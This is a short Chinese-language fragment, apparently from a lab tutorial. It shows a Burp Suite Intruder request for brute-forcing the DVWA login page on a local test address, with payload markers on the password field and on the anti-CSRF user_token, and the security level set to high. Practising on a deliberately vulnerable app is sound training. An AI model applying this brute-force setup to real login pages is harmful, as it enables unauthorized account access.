 配置payload插入位置，它们可以添加到目标以及基本请求中。
目标: http://192.168.32.1 更新Host报头来匹配目标
1 GET /DVWA-master/vulnerabilities/brute/index.php ?username=admin&password=§pas§&Login=Login&user_token=§15fabadb20c00fadf2071a9ae5b6c381§ HTTP/1.1
2 Host: 192.168.32.1
3 Upgrade-Insecure-Requests : 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36 Edg/120.0.0.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://192.168.32.1/DVWA-master/vulnerabilities/brute/index.php
7 Accept-Encoding : gzip, deflate
8 Accept-Language : zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
9 Cookie: PHPSESSID=f988r5j0uk8d3ju1bs61841ir2 ; security=high
10 Connection: close
11
12